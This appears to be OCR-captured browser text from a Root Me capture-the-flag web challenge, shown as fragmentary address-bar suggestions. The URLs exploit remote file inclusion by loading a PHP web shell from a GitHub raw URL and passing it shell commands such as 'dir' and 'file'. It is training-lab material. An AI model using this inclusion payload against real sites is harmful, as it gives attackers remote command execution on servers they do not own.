 challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?
Getting Started Parrot OS
challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php — Visit
Root Me
Firefox Suggest
challenge01.root-me.org — http://challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?&&s=r&cmd=dir&dir=.
Warning: include(): open_basedir res
challenge01.root-me.org — http://challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?&&s=r&cmd=file&file=
/ch13/index.php on line 18 Warning:
: Français | English
challenge01.root-me.org — http://challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?&&s=r&cmd=file&file=
challenge01.root-me.org — http://challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?&&s=r&cmd=con
challenge01.root-me.org — http://challenge01.root-me.org/web-serveur/ch13/?lang=https://raw.githubusercontent.com/JohnTroony/php-webshells/master/Collection/PHP_Shell.php?&&s=r&cmd=&dir=
This time, search with: Paste the copied link into the URL and end the line with a question mark